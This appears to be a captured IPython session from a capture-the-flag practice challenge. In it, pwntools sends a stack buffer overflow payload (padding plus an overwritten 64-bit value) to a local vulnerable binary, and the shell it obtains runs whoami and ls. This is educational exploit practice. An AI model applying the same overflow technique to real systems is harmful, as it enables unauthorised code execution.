 aslam@Aslam:~/pwns-main/chall_00$ ipython3
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 7.31.1 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: pr = process("./a.out")
[x] Starting local process './a.out'
[+] Starting local process './a.out': pid 13922
In [3]: add = (0x110 - 0x4)
In [4]: pr_64 = p64(0x69420)
In [5]: payload = b'a'*(add) + pr_64
In [6]: pr.sendline(payload)
In [7]: pr.interactive()
[*] Switching to interactive mode
Now tell me what you want what you really really want!!!!!
who
aslam    pts/1        2024-04-11 13:29
whoami
aslam
ls
README.md                  a.out:Zone.Identifier   pwn1_chall00.py
README.md:Zone.Identifier  main.c
a.out                      main.c:Zone.Identifier
pwd
/home/aslam/pwns-main/chall_00
^C[*] Interrupted
In [8]: pr.close()
[*] Stopped process './a.out' (pid 13922)